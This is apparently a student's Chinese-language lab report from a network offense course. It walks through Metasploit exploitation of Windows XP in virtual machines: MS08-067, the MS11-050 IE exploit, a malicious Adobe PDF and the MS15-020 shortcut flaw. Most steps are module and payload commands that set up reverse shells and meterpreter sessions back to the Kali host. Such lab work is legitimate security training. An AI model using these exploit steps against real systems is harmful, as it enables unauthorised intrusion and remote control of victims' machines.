20145327 《网络对抗》MSF基础应用

主动攻击ms08_067



两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

kali ip地址:192.168.43.54



windows xp sp3 ip地址:192.168.43.56

ping通:

- MS08_067远程漏洞攻击实践:Shell



1.开启msfconsole.

2.输入命令search ms08_067,会显示出找到的渗透模块.

3.输入命令use exploit/windows/smb/ms08_067_netapi,进入漏洞模块的使用.

4.输入命令show payload会显示出有效的攻击载荷.

5.set payload generic/shell_reverse_tcp设置攻击有效载荷.

6.show options显示我们需要在攻击前需要设置的数据.



7.输入命令set LHOST 192.168.43.54 ;set RHOST 192.168.43.56 show options再次查看payload状态.

8.exploit攻击



在kali上执行ipconfig/all

在win xp上执行同样的命令

- MS08_067远程漏洞攻击实践:meterpreter



1.使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。

2.设置payload:set payload windows/meterpreter/reverse_tcp

3.show options,设置的ip地址



4.exploit攻击



5.执行ifconfig,查看靶机地址:

6.ps查看进程:





7.meterpreter转shell:



针对浏览器的攻击ms11_050

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.125

1.开启msfconsole

2.输入use windows/browser/ms11_050_mshtml_cobjectelement进入该漏洞模块

3.输入info查看信息

对应的targets:



4.设置载荷set payload windows/meterpreter/reverse_tcp



5.show options查看需要设置的相关信息:



6.设置相关信息

set LHOST 192.168.43.54 ;set LPORT 5327 ;set URIPATH cc



7.exploit,有靶机需要访问的ip地址:

8.在靶机IE上输入网址,并在靶机上查看信息

kali中显示一个session 1已经创建:



9.输入命令sessions -i 1,开始连接



10.已经攻击成功了,开始按键抓取或者获取shell

Adobe阅读器渗透攻击

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.100

1.开启msfconsole。

2.use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用

3.set payload windows/meterpreter/reverse_tcp设置攻击有效载荷





4.show options

5.输入命令

set FILENAME gc.pdf ;set LHOST 192.168.43.54 ;set LPORT 5327

再次使用show options,看是否设置成功

6.exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里

7.使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8.使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。输入命令set LHOST 192.168.43.54 set LPORT 5327和攻击模块里的数据设置为一样的。

9.exploit开始攻击,在xp中打开pdf

很无奈 在xp中死活粘不了PDF

要是能粘上肯定是成功的,摊手与微笑.jpg



成功应用任何一个辅助模块 ms15-020

两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

kali ip地址:192.168.43.54

windows xp ip地址:192.168.43.125

共享主机win10:192.168.43.64



search ms15 //搜索关键字相关漏洞

启动msf msfconsole

漏洞利用模块 use exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader

查看漏洞相关信息 info

设置一个反弹shellset payload windows/meterpreter/reverse_tcp

show options设置参数

设置win10(开着共享)地址 set UNCHOST 192.168.43.64

设置共享文件的文件夹 这里主机192.168.43.64在C盘下的share里文件夹开启了共享 set UNCSHARE share

set LHOST 192.168.43.54



exploit

去生成的目录下把文件拷贝到共享主机的共享文件夹下

这拷贝我真是多灾多难呀

所以我尝试开三个虚拟机 希望我的电脑不会炸 微笑.jpg

很绝望 问了小组长负责人学霸都无法解决

关了不甘心又再试了一次,成功粘了俩 然而文件名过长那个该怎么办

实验后回答问题

-

什么是exploit,payload,encode

exploit是设置攻击参数发送到靶机

payload就是一种载荷shellcode包装成文件

encode是编码 -

实验总结与体会

非常感谢课题负责人张亚军小精灵的虚拟机提供,提供很大帮助避免不少麻烦。这次实验的复制粘贴闹了鬼我很是绝望。